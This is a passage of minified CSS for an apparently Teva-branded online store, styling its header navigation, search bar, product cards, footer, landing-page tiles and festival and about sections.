a{text-decoration:underline}#acocuntNewsletterForm{margin-top:40px;margin-bottom:120px}.breadcrumbs{margin-bottom:30px}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs ul{list-style:none;padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.breadcrumbs ul li .sep{display:inline-block;margin-left:5px;margin-right:9px}.product-price .price{font-size:.9375rem}.product-price .price.discounted{color:#d20000;margin-right:8px;margin-left:8px}article.product{font-size:.9375rem;text-align:center;position:relative}article.product .product-link{display:block;max-width:276px;margin:0 auto}@media (min-width:992px){article.product .product-link{max-width:none}}article.product .product-link:hover .product-image{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}article.product .product-label{position:absolute;left:15px;right:15px;top:0;z-index:2;text-transform:uppercase;padding:8px 10px;font-size:.8125rem;line-height:1.2}@media (min-width:576px){article.product .product-label{left:25px}}@media (min-width:768px){article.product .product-label{left:15px}}@media (min-width:992px){article.product .product-label{left:25px}}@media (min-width:1200px){article.product .product-label{left:25px}}@media (min-width:576px){article.product .product-label{right:25px}}@media (min-width:768px){article.product .product-label{right:15px}}@media (min-width:992px){article.product .product-label{right:25px}}@media (min-width:1200px){article.product .product-label{right:25px}}@media (min-width:576px){article.product .product-label{font-size:.9375rem}}article.product .product-label:after{content:"";position:absolute;display:block;left:50%;bottom:-14px;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:0;height:0;border-color:currentcolor transparent transparent;border-style:solid;border-width:14px 20px 0;border-top-color:inherit}article.product .product-name{font-weight:500;font-size:inherit;text-transform:uppercase;margin-bottom:8px;position:relative;z-index:3}article.product .product-info{font-size:.9375rem}article.product .product-info span{display:block}article.product .product-image{margin-bottom:20px;position:relative;padding-bottom:94%;z-index:1;-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .6s cubic-bezier(.26,1.04,.54,1);transition:-webkit-transform .6s cubic-bezier(.26,1.04,.54,1);-o-transition:-o-transform .6s cubic-bezier(.26,1.04,.54,1);transition:transform .6s cubic-bezier(.26,1.04,.54,1);transition:transform .6s cubic-bezier(.26,1.04,.54,1),-webkit-transform .6s cubic-bezier(.26,1.04,.54,1),-o-transform .6s cubic-bezier(.26,1.04,.54,1);background-color:#fff}article.product .product-image img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:center center;object-position:center center;font-family:"object-fit: contain; object-position: center center;"}article.product .product-image:after,article.product .product-image img{position:absolute;left:0;top:0;-webkit-transform:translateZ(0);transform:translateZ(0)}article.product .product-image:after{content:"";bottom:0;right:0;background-color:rgba(0,0,0,.05)}header.banner{position:fixed;top:0;left:0;width:100%;z-index:1030}header.banner .header-section{background-color:#000;color:#fff;height:50px;max-width:none!important}header.banner .header-section a{color:#fff}header.banner .header-section a:hover{color:#d9d9d9}header.banner .header-section .nav-container{position:fixed;left:0;top:50px;bottom:0;width:320px;z-index:1;background-color:#fff;-webkit-overflow-scrolling:touch;overflow-y:scroll;-ms-scroll-chaining:none;overscroll-behavior:none;display:none!important;-webkit-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px);opacity:0}@media (min-width:576px){header.banner .header-section .nav-container{width:390px}}body.mobile-menu header.banner .header-section .nav-container{display:block!important;-webkit-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px);opacity:0;-webkit-transition:opacity .3s cubic-bezier(.26,1.04,.54,1),-webkit-transform .3s cubic-bezier(.4,.64,.68,1);transition:opacity .3s cubic-bezier(.26,1.04,.54,1),-webkit-transform .3s cubic-bezier(.4,.64,.68,1);-o-transition:opacity .3s cubic-bezier(.26,1.04,.54,1),-o-transform .3s cubic-bezier(.4,.64,.68,1);transition:opacity .3s cubic-bezier(.26,1.04,.54,1),transform .3s cubic-bezier(.4,.64,.68,1);transition:opacity .3s cubic-bezier(.26,1.04,.54,1),transform .3s cubic-bezier(.4,.64,.68,1),-webkit-transform .3s cubic-bezier(.4,.64,.68,1),-o-transform .3s cubic-bezier(.4,.64,.68,1)}body.mobile-menu.mobile-menu-in header.banner .header-section .nav-container{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}@media (max-width:1019.98px){header.banner .header-section .nav-container a{color:#231f20}header.banner .header-section .nav-container a:hover{color:#594f51}}@media (min-width:1020px){header.banner .header-section .nav-container{position:relative;left:auto;top:auto;bottom:auto;width:auto!important;z-index:1;background-color:transparent;padding:0!important;-webkit-overflow-scrolling:auto;overflow:visible!important;-webkit-transform:none!important;-o-transform:none!important;transform:none!important;opacity:1!important;-webkit-transition:none!important;-o-transition:none!important;transition:none!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;height:116px}body.mobile-menu header.banner .header-section .nav-container,header.banner .header-section .nav-container{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}}header.banner .header-section nav.nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (min-width:1020px){header.banner .header-section nav.nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}header.banner .header-section nav.nav ul{margin:0;padding:0;list-style:none;list-style-image:url([data-uri])}header.banner .header-section nav.nav ul li a{display:block;padding-left:15px;padding-right:15px;font-size:.9375rem;font-weight:500;line-height:1.2}@media (min-width:576px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:768px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:992px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:1200px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:1020px){header.banner .header-section nav.nav ul li a{position:relative!important;display:inline-block!important;padding:4px 4px 3px!important;margin-left:4px!important;margin-right:4px!important;background:none!important;font-size:.8125rem;-webkit-transition:color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:color .2s cubic-bezier(.26,1.04,.54,1);transition:color .2s cubic-bezier(.26,1.04,.54,1)}}header.banner .header-section nav.nav ul li.cat-lev-1>a{border-bottom:1px solid #f0f0f0;letter-spacing:.5px;padding-top:20px;padding-bottom:20px;text-transform:uppercase;-webkit-transition:background-color .3s cubic-bezier(.26,1.04,.54,1),color .3s cubic-bezier(.26,1.04,.54,1);-o-transition:background-color .3s cubic-bezier(.26,1.04,.54,1),color .3s cubic-bezier(.26,1.04,.54,1);transition:background-color .3s cubic-bezier(.26,1.04,.54,1),color .3s cubic-bezier(.26,1.04,.54,1);background-color:transparent}header.banner .header-section nav.nav ul li.cat-lev-1>a:hover{background-color:#f7f7f7}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-1>a{position:relative}header.banner .header-section nav.nav ul li.cat-lev-1>a:after{content:"";display:block;position:absolute;top:50%;right:15px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;width:12px;height:12px;margin-top:-6px;-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);-o-transition:-o-transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1),-webkit-transform .3s cubic-bezier(.26,1.04,.54,1),-o-transform .3s cubic-bezier(.26,1.04,.54,1)}}@media (max-width:1019.98px) and (min-width:576px){header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:25px}}@media (max-width:1019.98px) and (min-width:768px){header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:15px}}@media (max-width:1019.98px) and (min-width:992px){header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:25px}}@media (max-width:1019.98px) and (min-width:1200px){header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:25px}}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-1>a:not(.collapsed){background-color:#f7f7f7!important;color:#eaab00!important}header.banner .header-section nav.nav ul li.cat-lev-1>a:not(.collapsed)~ul{background-color:#f7f7f7}header.banner .header-section nav.nav ul li.cat-lev-1>a:not(.collapsed):after{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-1>a{border-bottom:none}header.banner .header-section nav.nav ul li.cat-lev-1>a:hover{color:#eaab00}}@media (min-width:1200px){header.banner .header-section nav.nav ul li.cat-lev-1>a{margin-left:8px!important;margin-right:8px!important}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-1{position:relative;height:50px;background-color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}header.banner .header-section nav.nav ul li.cat-lev-1>ul{position:absolute;top:50px;left:-13px;background-color:#fff;height:auto!important;padding-top:20px;padding-bottom:20px;border:1px solid #e7e7e7;border-bottom-left-radius:3px;border-bottom-right-radius:3px}header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapse{opacity:0}header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapsing{-webkit-transition-duration:0ms!important;-o-transition-duration:0ms!important;transition-duration:0ms!important;opacity:0}header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapse.show,header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapsing{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapse.show{-webkit-transition:opacity .3s cubic-bezier(.26,1.04,.54,1)!important;-o-transition:opacity .3s cubic-bezier(.26,1.04,.54,1)!important;transition:opacity .3s cubic-bezier(.26,1.04,.54,1)!important;opacity:1}}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-2>a{padding-top:20px;padding-bottom:10px;font-size:.9375rem;text-transform:capitalize;font-weight:700}header.banner .header-section nav.nav ul li.cat-lev-2:first-child>a{padding-top:20px}header.banner .header-section nav.nav ul li.cat-lev-2:not(:first-child){border-top:1px solid #f0f0f0;margin-top:10px}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-2{min-width:184px}header.banner .header-section nav.nav ul li.cat-lev-2:not(:first-child){border-left:1px solid #e7e7e7}header.banner .header-section nav.nav ul li.cat-lev-2>a{color:#231f20;width:144px;padding-top:5px!important;padding-bottom:10px!important;font-size:.8125rem;text-transform:capitalize!important;font-weight:500!important;margin-left:20px!important;margin-right:20px!important}header.banner .header-section nav.nav ul li.cat-lev-2>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-3>a{padding-top:10px;padding-bottom:10px;font-size:.9375rem;text-transform:capitalize;font-weight:300}header.banner .header-section nav.nav ul li.cat-lev-3:last-child>a{padding-bottom:20px}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-3>a{color:#231f20;width:144px;padding-top:5px!important;padding-bottom:5px!important;font-size:.8125rem;text-transform:capitalize!important;font-weight:300!important;margin-left:20px!important;margin-right:20px!important}}header.banner .header-section .logo{z-index:5;height:22px;margin-right:30px}header.banner .header-section .logo img{height:22px;width:auto;vertical-align:top}@media (max-width:1019.98px){header.banner .header-section .search{width:auto!important}}header.banner .header-section .search input[type=search]::-webkit-search-cancel-button,header.banner .header-section .search input[type=search]::-webkit-search-decoration,header.banner .header-section .search input[type=search]::-webkit-search-results-button,header.banner .header-section .search input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}header.banner .header-section .search form{position:absolute;bottom:0;left:0;right:0;height:50px;background-color:#fff;z-index:-1;display:none;-webkit-transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);-o-transition:-o-transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1),-webkit-transform .3s cubic-bezier(.26,1.04,.54,1),-o-transform .3s cubic-bezier(.26,1.04,.54,1)}header.banner .header-section .search form .form-group{margin:0}header.banner .header-section .search form .form-group .form-control{border-radius:0;background-color:transparent;border-color:transparent!important;text-align:left!important;padding:14px 11px 14px 41px;position:relative;top:3px;height:44px;width:calc(100% - 6px);left:3px}@media (min-width:576px){header.banner .header-section .search form .form-group .form-control{padding-left:61px}}@media (min-width:768px){header.banner .header-section .search form .form-group .form-control{padding-left:41px}}@media (min-width:992px){header.banner .header-section .search form .form-group .form-control{padding-left:61px}}@media (min-width:576px){header.banner .header-section .search form .form-group .form-control{padding-right:21px}}@media (min-width:768px){header.banner .header-section .search form .form-group .form-control{padding-right:11px}}@media (min-width:992px){header.banner .header-section .search form .form-group .form-control{padding-right:21px}}header.banner .header-section .search form button[type=submit]{outline:none;position:absolute;left:11px;top:50%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;background-color:transparent;border:none;padding:5px;line-height:1}@media (min-width:576px){header.banner .header-section .search form button[type=submit]{left:21px}}@media (min-width:768px){header.banner .header-section .search form button[type=submit]{left:11px}}@media (min-width:992px){header.banner .header-section .search form button[type=submit]{left:21px}}header.banner .header-section .search form button[type=submit] svg{height:18px;width:auto}@media (max-width:448px){header.banner .header-section .search form button[type=submit] svg{height:16px}}header.banner .header-section .search form button[type=submit] svg path{-webkit-transition:fill .2s cubic-bezier(.26,1.04,.54,1);-o-transition:fill .2s cubic-bezier(.26,1.04,.54,1);transition:fill .2s cubic-bezier(.26,1.04,.54,1);fill:#8c8c8c}header.banner .header-section .search form button[type=submit]:hover svg path{fill:#231f20}@media (-ms-high-contrast:none){header.banner .header-section .search form button[type=submit] ::-ms-backdrop,header.banner .header-section .search form button[type=submit] svg{height:18px;width:18px}}@media (min-width:1020px){header.banner .header-section .search{margin-left:auto}header.banner .header-section .search .menu-link{display:none}header.banner .header-section .search form{position:relative;background-color:#333;left:auto;bottom:auto;right:auto;display:block;z-index:1;-webkit-transform:none!important;-o-transform:none!important;transform:none!important;-webkit-transition:none!important;-o-transition:none!important;transition:none!important}header.banner .header-section .search form .form-control{color:#fff;padding-left:50px!important;padding-right:20px!important}header.banner .header-section .search form button[type=submit]{left:13px!important}header.banner .header-section .search form button[type=submit]:hover svg path{fill:#fff}}header.banner .header-section .search.in form{display:block}header.banner .header-section .search.in-anim form{-webkit-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}header.banner .header-section .search.in-anim .menu-link span{color:#eaab00}header.banner .header-section .search.in-anim .menu-link svg circle,header.banner .header-section .search.in-anim .menu-link svg path{fill:#eaab00}header.banner .header-section .menu-link{border-left:1px solid #3e3c3b;padding:0 20px;height:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:448px){header.banner .header-section .menu-link{padding:0 14px}}header.banner .header-section .menu-link:hover span{color:#eaab00}header.banner .header-section .menu-link:hover svg circle,header.banner .header-section .menu-link:hover svg path{fill:#eaab00}header.banner .header-section .menu-link svg{height:18px;width:auto}@media (max-width:448px){header.banner .header-section .menu-link svg{height:16px}}header.banner .header-section .menu-link svg circle,header.banner .header-section .menu-link svg path{-webkit-transition:fill .2s cubic-bezier(.26,1.04,.54,1);-o-transition:fill .2s cubic-bezier(.26,1.04,.54,1);transition:fill .2s cubic-bezier(.26,1.04,.54,1)}@media (-ms-high-contrast:none){header.banner .header-section .menu-link ::-ms-backdrop,header.banner .header-section .menu-link svg{height:18px;width:18px}}header.banner .header-section .menu-link span{margin-left:16px;font-size:.8125rem;font-weight:500;text-transform:uppercase;display:inline-block;-webkit-transition:color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:color .2s cubic-bezier(.26,1.04,.54,1);transition:color .2s cubic-bezier(.26,1.04,.54,1)}@media (max-width:648px){header.banner .header-section .menu-link span{display:none}}header.banner .header-section .cart{position:relative;z-index:2;line-height:1;text-transform:uppercase;font-size:.9375rem;padding-right:0}header.banner .header-section .cart span.value{display:inline-block!important}@media (max-width:448px){header.banner .header-section .cart span.value{position:absolute;right:-9px;top:4px}}header.banner .header-section .user.logged-in span{max-width:60px;text-overflow:ellipsis;overflow-x:hidden}header.banner .header-section .navbar-toggler{background:transparent!important;outline:none;padding:0 20px;height:50px;cursor:pointer;position:relative;top:-1px;color:#fff;border:none;border-left:1px solid #3e3c3b}@media (max-width:448px){header.banner .header-section .navbar-toggler{padding:0 23px}}header.banner .header-section .navbar-toggler:hover .icon-bar{background-color:#eaab00}header.banner .header-section .navbar-toggler:hover .text{color:#eaab00}header.banner .header-section .navbar-toggler .text{-webkit-transition:color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:color .2s cubic-bezier(.26,1.04,.54,1);transition:color .2s cubic-bezier(.26,1.04,.54,1);font-size:.8125rem;font-weight:500;text-transform:uppercase;display:inline-block;margin-left:34px}@media (max-width:448px){header.banner .header-section .navbar-toggler .text{display:none}}@media (min-width:1020px){header.banner .header-section .navbar-toggler{display:none!important}}header.banner .header-section .navbar-toggler .icon-bar{-webkit-transition:all .2s cubic-bezier(.26,1.04,.54,1);-o-transition:all .2s cubic-bezier(.26,1.04,.54,1);transition:all .2s cubic-bezier(.26,1.04,.54,1);background-color:#fff;display:block;height:2px;border-radius:1px;position:absolute;width:18px;top:50%;left:20px}@media (max-width:448px){header.banner .header-section .navbar-toggler .icon-bar{left:14px}}header.banner .header-section .navbar-toggler .icon-bar:first-of-type,header.banner .header-section .navbar-toggler .icon-bar:nth-of-type(2),header.banner .header-section .navbar-toggler .icon-bar:nth-of-type(3){-webkit-transform:translateZ(0);transform:translateZ(0)}body:not(.mobile-menu-in) header.banner .header-section .navbar-toggler .icon-bar:first-of-type{-webkit-transform:translate3d(0,6px,0);transform:translate3d(0,6px,0)}body:not(.mobile-menu-in) header.banner .header-section .navbar-toggler .icon-bar:nth-of-type(3){-webkit-transform:translate3d(0,-6px,0);transform:translate3d(0,-6px,0)}.mobile-menu-backdrop{position:fixed;background-color:#fff;top:0;left:0;width:100%;height:120%;z-index:1026;display:none;opacity:0}body.mobile-menu .mobile-menu-backdrop{display:block;opacity:0;-webkit-transition:opacity .3s cubic-bezier(.26,1.04,.54,1);-o-transition:opacity .3s cubic-bezier(.26,1.04,.54,1);transition:opacity .3s cubic-bezier(.26,1.04,.54,1)}body.mobile-menu.mobile-menu-in .mobile-menu-backdrop{opacity:.8}@media (min-width:1020px){.mobile-menu-backdrop{display:none!important}}footer.content-info .footer-top{border-top:1px solid #c7c7c7;padding-top:40px;padding-bottom:40px;font-size:.8125rem}@media (min-width:992px){footer.content-info .footer-top{padding-top:45px;padding-bottom:45px}}footer.content-info .footer-top .container-fluid{max-width:1530px}footer.content-info .footer-top h5{font-size:.9375rem;text-transform:uppercase;margin-bottom:12px}footer.content-info .footer-top h6{font-size:.9375rem;text-transform:uppercase;margin-bottom:0}footer.content-info .footer-top h6 .gold{font-size:16p x/16rem;color:#eaab00}footer.content-info .footer-top p{font-size:.8125rem;margin-bottom:12px}footer.content-info .footer-top ul{list-style:none;padding:0;margin:0}footer.content-info .footer-top ul li:not(:last-child){margin-bottom:8px}footer.content-info .footer-top ul li a{line-height:1.2}@media (min-width:992px){footer.content-info .footer-top div[class*=col-]:not(:last-child){padding-right:0}}footer.content-info .footer-top .col-customer-service{margin-top:30px}@media (min-width:768px){footer.content-info .footer-top .col-customer-service{margin-top:0}}footer.content-info .footer-top .col-customer-service a{text-decoration:underline}footer.content-info .footer-top .col-newsletter{margin-bottom:45px}@media (min-width:992px){footer.content-info .footer-top .col-newsletter{margin-bottom:0}}footer.content-info .footer-bottom{background-color:#f2f2f2;text-align:center;font-size:.625rem;padding-top:12px;padding-bottom:12px}footer.content-info .footer-bottom .container-fluid{max-width:970px;opacity:.5}body.page main.wrap .container-fluid{max-width:1200px;padding-top:30px;margin-bottom:30px}@media (min-width:576px){body.page main.wrap .container-fluid{padding-top:50px}}@media (min-width:768px){body.page main.wrap .container-fluid{padding-top:30px}}@media (min-width:992px){body.page main.wrap .container-fluid{padding-top:50px}}@media (min-width:1200px){body.page main.wrap .container-fluid{padding-top:50px}}@media (min-width:576px){body.page main.wrap .container-fluid{margin-bottom:50px}}@media (min-width:768px){body.page main.wrap .container-fluid{margin-bottom:30px}}@media (min-width:992px){body.page main.wrap .container-fluid{margin-bottom:50px}}@media (min-width:1200px){body.page main.wrap .container-fluid{margin-bottom:50px}}body.page main.wrap a:not(.btn){text-decoration:underline}body.page main.wrap a:not(.btn):hover{text-decoration:none}body.page.page-contacts main.wrap .contacts-box{margin-bottom:30px}body.page.page-contacts main.wrap .contacts-box img{height:40px;width:auto}body.page.page-contacts main.wrap .contacts-box figcaption h4{text-transform:uppercase;margin-top:10px;margin-bottom:10px}body.page.page-contacts main.wrap .contacts-box figcaption a{display:inline-block;margin-bottom:10px}body.page.page-contacts main.wrap form h4{margin-bottom:20px}body.page.page-contacts main.wrap form button[type=submit]{margin-top:30px}body.page.page-contacts main.wrap form .custom-checkbox label{font-size:.8125rem}body.page.page-contacts main.wrap form .custom-checkbox a{text-decoration:underline}body.page.page-landing main.wrap .container-fluid{padding-top:0!important}body.page.page-landing main.wrap section.header{position:relative;margin-bottom:40px}@media (min-width:1200px){body.page.page-landing main.wrap section.header{margin-bottom:80px}}body.page.page-landing main.wrap section.header .container-fluid:first-child{max-width:1680px;padding-left:0;padding-right:0}body.page.page-landing main.wrap section.header .btn{min-width:126px;margin:20px 10px 0}@media (min-width:1200px){body.page.page-landing main.wrap section.header .btn{min-width:200px}}body.page.page-landing main.wrap section.header h3.section-title{font-size:2.25rem;margin-bottom:14px}@media (min-width:992px){body.page.page-landing main.wrap section.header h3.section-title{font-size:3.125rem;line-height:1}}body.page.page-landing main.wrap section.header p.section-text{font-size:1.25rem}@media (min-width:992px){body.page.page-landing main.wrap section.header p.section-text{font-size:1.5625rem;line-height:1.2}}body.page.page-landing main.wrap .background-container>.row{background-color:#183b4f}body.page.page-landing main.wrap .background-container>.row>div{background-image:url(/dist/images/teva/Feb_02.26_BITC_LP_Tile2_Mobile-borderless_1c762bf0.jpg);background-size:100% 100%;background-position:0 0;background-repeat:no-repeat}@media (min-width:768px){body.page.page-landing main.wrap .background-container>.row:first-child>div{background-image:url(/dist/images/teva/Feb_02.26_BITC_LP_Tile1_Desktop_015c9d0f.jpg)}body.page.page-landing main.wrap .background-container>.row:nth-child(2)>div{background-image:url(/dist/images/teva/Feb_02.26_BITC_LP_Tile4_Desktop_94b4570f.jpg)}body.page.page-landing main.wrap .background-container>.row:nth-child(3)>div{background-image:url(/dist/images/teva/Feb_02.26_BITC_LP_Tile5_Desktop_f145833c.jpg)}}body.page.page-landing main.wrap .background-container>.row .col-text .inner{text-align:center;color:#fff;padding:40px 15px}@media (min-width:576px){body.page.page-landing main.wrap .background-container>.row .col-text .inner{padding:80px 60px}}@media (min-width:768px){body.page.page-landing main.wrap .background-container>.row .col-text .inner{padding:10px 30px}}@media (min-width:992px){body.page.page-landing main.wrap .background-container>.row .col-text .inner{padding:10px 60px}}body.page.page-landing main.wrap .background-container>.row .col-text .inner>:last-child{margin-bottom:0}body.page.page-landing main.wrap .background-container>.row .col-text h4{font-size:1.75rem}@media (min-width:992px){body.page.page-landing main.wrap .background-container>.row .col-text h4{font-size:2.25rem}}@media (min-width:768px) and (max-width:991.98px){body.page.page-landing main.wrap .background-container>.row .col-text p{font-size:.9375rem}}body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:30px}@media (min-width:576px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:40px}}@media (min-width:768px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:20px}}@media (min-width:992px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:30px}}@media (min-width:1200px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:40px}}body.page.page-landing main.wrap section.products{padding-top:30px;padding-bottom:30px;background-color:#f2f2f2}body.page.page-landing main.wrap section.products .products-container article.product{margin-top:30px}@media (min-width:576px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:50px}}@media (min-width:768px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:30px}}@media (min-width:992px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:30px}}@media (min-width:1200px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:40px}}body.page.page-landing main.wrap section.products .products-container article.product a{text-decoration:none!important}#tabSizes{font-family:proxima-nova,Helvetica,Arial,sans-serif}#tabSizes .table td{font-weight:300}@media (max-width:648px){#tabSizes .table td{font-size:.625rem;font-weight:300;padding:3px}}@media (max-width:648px){#tabSizes h6{font-size:.8125rem;margin-top:5px!important}}#about h3.section-title{font-size:2.25rem;margin-bottom:14px;padding:10px}@media (min-width:992px){#about h3.section-title{font-size:3rem;line-height:1}}#about p.section-text{font-size:.875rem;padding:10px}@media (min-width:992px){#about p.section-text{font-size:1rem;line-height:1.5}}#about .image-container{width:100%;display:inline-block;position:relative;padding-bottom:51%;overflow:hidden}#about .image-container img{position:absolute;width:100%;bottom:70px}#about .image-container .text{font-size:.7em;position:absolute;text-align:center;bottom:0;left:0;width:100%;background-color:#c79111;padding:10px;text-transform:uppercase}#about .image-container h3,#about .image-container p{margin-bottom:0}#about .slick-slider button.btn{position:absolute;z-index:99;top:46%;width:80px;min-width:0;background-color:transparent;border:0}#about .slick-slider button.btn:before{border:solid #eaab00;border-width:0 5px 5px 0;display:inline-block;-webkit-transition:border-color .3s;-o-transition:border-color .3s;transition:border-color .3s;padding:10px;content:""}#about .slick-slider button.btn:hover:before{border-color:#fff}#about .slick-slider button.btn.slick-next{right:0}#about .slick-slider button.btn.slick-next:before{-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#about .slick-slider button.btn.slick-prev{left:0}#about .slick-slider button.btn.slick-prev:before{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}@media (max-width:769px){#about .slick-slider button.btn{top:0;margin-top:64%;padding:0;width:50px}}#about .container-fluid.banner{padding-left:0;padding-right:0;overflow:hidden}#about .container-fluid.full-bg-row{max-width:1680px}#about .slick-dots{position:absolute;bottom:-35px;left:50%;-webkit-transform:translate(-50%);-o-transform:translate(-50%);transform:translate(-50%);margin:0;padding:0}#about .slick-dots li{list-style-type:none;display:inline-block;margin:6px}#about .slick-dots li button{width:12px;height:12px;border-radius:50%;font-size:.6em;color:transparent;border:1px solid #999;background:hsla(0,0%,100%,.7);padding:0}#about .slick-dots li.slick-active button{background:rgba(33,33,33,.7);-webkit-box-shadow:1px 1px 0 inset #fff,-1px -1px 0 inset #fff,-1px 1px 0 inset #fff,1px -1px 0 inset #fff;box-shadow:inset 1px 1px 0 #fff,inset -1px -1px 0 #fff,inset -1px 1px 0 #fff,inset 1px -1px 0 #fff}#about .container-fluid.text-center .row .wrap1{background-color:#c79111;text-align:center;padding-bottom:10px}#about .container-fluid.text-center .row .wrap1 .wrap2{height:200px}#about .container-fluid.text-center .row .wrap1 .wrap2 img{margin-top:6%;height:80%;width:auto;display:inline-block}#festival h3.section-title{font-size:2.25rem;margin-bottom:14px;padding:10px}@media (min-width:992px){#festival h3.section-title{font-size:3rem;line-height:1}}#festival h4.section-subtitle{font-size:1.25rem;margin-bottom:14px;padding:10px}@media (min-width:992px){#festival h4.section-subtitle{font-size:1.375rem;line-height:1}}#festival p.section-text{font-size:.875rem;padding:10px}@media (min-width:992px){#festival p.section-text{font-size:1rem;line-height:1.5}}#festival .img-col{overflow:hidden;position:relative}#festival .img-col .grid-img{top:0;left:0;width:auto;min-height:100%;max-width:9999px;position:absolute;height:100%}#festival section.products{padding-top:30px;padding-bottom:30px;background-color:#f2f2f2}#festival section.products .products-container article.product{margin-top:20px}@media (min-width:576px){#festival section.products .products-container article.product{margin-top:30px}}@media (min-width:768px){#festival section.products .products-container article.product{margin-top:20px}}@media (min-width:992px){#festival section.products .products-container article.product{margin-top:30px}}@media (min-width:1200px){#festival section.products .products-container article.product{margin-top:30px}}#festival section.products .products-container article.product a{text-decoration:none!important}@media screen and (max-width:768px){#about .container-fluid.text-center .row{background-color:#c79111}#about .container-fluid.text-center .row .wrap1{text-align:center;padding-bottom:10px}#about .container-fluid.text-center .row .wrap1 .wrap2{height:auto}#about .container-fluid.text-center .row .wrap1 .wrap2 img{margin-top:6%;height:auto;width:70%;display:inline-block}#about .container-fluid.text-center .row .wrap1 h3{font-size:.85em}#about .image-container{width:100%;display:inline-block;position:relative;padding-bottom:0;overflow:visible}#about .image-container img{position:static;-webkit-transform:none;-o-transform:none;transform:none}#festival .img-col{overflow:visible;position:static}#festival .img-col 